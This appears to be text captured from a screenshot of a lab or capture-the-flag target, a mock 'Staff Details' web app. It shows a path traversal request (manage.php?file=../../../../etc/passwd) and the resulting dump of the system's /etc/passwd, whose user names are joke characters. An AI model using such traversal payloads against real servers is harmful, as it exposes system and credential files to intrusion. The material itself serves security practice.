 Example.com - Staff Details - Welcome - Mozilla Firefox
Example.com - Staff Details
10.10.10.104/manage.php?file=../../../../../../../etc/passwd
3
Example.com - Staff Details
Home Display All Records Search Manage Add Record Log Out
You are already logged in as admin.
File does not exist
root:x:0:0:root:/root:/bin/bash daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin bin:x:2:2:bin:/bin:/usr/sbin/nologin sys:x:3:3:sys:/dev:
/usr/sbin/nologin sync:x:4:65534:sync:/bin:/bin/sync games:x:5:60:games:/usr/games:/usr/sbin/nologin man:x:6:12:man:/var/cache
/man:/usr/sbin/nologin lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin mail:x:8:8:mail:/var/mail:/usr/sbin/nologin news:x:9:9:news:/var/spool
/news:/usr/sbin/nologin uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin proxy:x:13:13:proxy:/bin:/usr/sbin/nologin www-
data:x:33:33:www-data:/var/www:/usr/sbin/nologin backup:x:34:34:backup:/var/backups:/usr/sbin/nologin list:x:38:38:Mailing List
Manager:/var/list:/usr/sbin/nologin irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin gnats:x:41:41:Gnats Bug-Reporting System
(admin):/var/lib/gnats:/usr/sbin/nologin nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin _apt:x:100:65534::/nonexistent:
/usr/sbin/nologin systemd-timesync:x:101:102:systemd Time Synchronization,,,:/run/systemd:/usr/sbin/nologin systemd-
network:x:102:103:systemd Network Management,,,:/run/systemd:/usr/sbin/nologin systemd-resolve:x:103:104:systemd
Resolver,,,:/run/systemd:/usr/sbin/nologin messagebus:x:104:110::/nonexistent:/usr/sbin/nologin sshd:x:105:65534::/run/sshd:
/usr/sbin/nologin systemd-coredump:x:999:999:systemd Core Dumper:/:/usr/sbin/nologin mysql:x:106:113:MySQL
Server,,,:/nonexistent:/bin/false marym:x:1001:1001:Mary Moe:/home/marym:/bin/bash julied:x:1002:1002:Julie Dooley:/home/julied:
/bin/bash fredf:x:1003:1003:Fred Flintstone:/home/fredf:/bin/bash barneyr:x:1004:1004:Barney Rubble:/home/barneyr:/bin/bash
tomc:x:1005:1005:Tom Cat:/home/tomc:/bin/bash jerrym:x:1006:1006:Jerry Mouse:/home/jerrym:/bin/bash
wilmaf:x:1007:1007:Wilma Flintstone:/home/wilmaf:/bin/bash bettyr:x:1008:1008:Betty Rubble:/home/bettyr:/bin/bash
chandlerb:x:1009:1009:Chandler Bing:/home/chandlerb:/bin/bash joeyt:x:1010:1010:Joey Tribbiani:/home/joeyt:/bin/bash
rachelg:x:1011:1011:Rachel Green:/home/rachelg:/bin/bash rossg:x:1012:1012:Ross Geller:/home/rossg:/bin/bash
monicag:x:1013:1013:Monica Geller:/home/monicag:/bin/bash phoebeb:x:1014:1014:Phoebe Buffay:/home/phoebeb:/bin/bash
scoots:x:1015:1015:Scooter McScoots:/home/scoots:/bin/bash janitor:x:1016:1016:Donald Trump:/home/janitor:/bin/bash
janitor2:x:1017:1017:Scott Morrison:/home/janitor2:/bin/bash